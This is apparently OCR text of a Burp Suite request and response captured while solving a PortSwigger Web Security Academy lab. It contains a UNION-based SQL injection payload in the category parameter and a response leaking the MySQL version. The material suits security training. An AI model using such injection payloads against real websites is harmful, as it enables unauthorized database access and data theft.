 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+%40%40version,+NULL# HTTP/2
2 Host: 0af000eb042cb7468299bf9c002400d8.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
&apos; UNION SELECT @@version, NULL#
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
8.0.39-0ubuntu0.20.04.1
</th>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82